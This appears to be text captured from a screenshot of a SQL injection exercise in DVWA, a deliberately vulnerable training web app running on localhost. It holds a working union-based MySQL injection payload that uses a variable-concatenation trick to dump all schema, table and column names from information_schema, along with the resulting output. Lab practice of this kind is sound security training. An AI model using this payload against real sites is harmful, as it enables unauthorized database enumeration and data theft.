 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injectio
SQL Injectio
Weak Sessio
XSS (DOM)
XSS (Reflect
XSS (Stored)
CSP Bypass
Click here to change your ID.
ID: 1'union select 1,(select (select (@p) from (select(@p:=0x00),(select (@p) from (information_schema.
First name: admin
Surname: admin
ID: 1'union select 1,(select (select (@p) from (select(@p:=0x00),(select (@p) from (information_schema.
First name: 1
Surname:
[information_schema]>CHARACTER_SETS>CHARACTER_SET_NAME|
[information_schema]>CHARACTER_SETS>DEFAULT_COLLATE_NAME|
[information_schema]>CHARACTER_SETS>DESCRIPTION|
[information_schema]>CHARACTER_SETS>MAXLEN|
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Fir...
localhost/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1'union select 1,(select (select (@p) from (select(@p:=0x00),(select (@p) from (information_schema.columns) where
(table_schema>=@p) and (@p)in
(@p:=concat(@p,0x0D,0x0A,0x5b,table_schema,0x5d,0x3e,table_name,0x3e,column_name,0x7C))))a))#
Submit